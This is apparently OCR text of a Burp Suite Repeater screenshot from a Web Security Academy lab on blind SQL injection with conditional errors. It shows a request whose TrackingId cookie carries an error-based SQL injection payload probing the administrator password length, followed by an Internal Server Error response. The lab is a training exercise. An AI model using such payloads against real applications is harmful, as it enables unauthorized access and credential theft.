 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
1 × +
Send Cancel < > Target: https://0a910053048f231a82ee4265007200d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a910053048f231a82ee4265007200d3.web-security-academy.net
3 Cookie: TrackingId=fBwHDTGFiN40JZO1' AND (SELECT CASE WHEN LENGTH(password)>1 THEN TO_CHAR(1/0) ELSE 'a' END FROM users
WHERE username='administrator')='a' --; session=lBJ9TNbaTZFllcZyKqRAphNQBmAxPCsT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a910053048f231a82ee4265007200d3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Blind SQL injection with conditional errors
Back to lab home Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error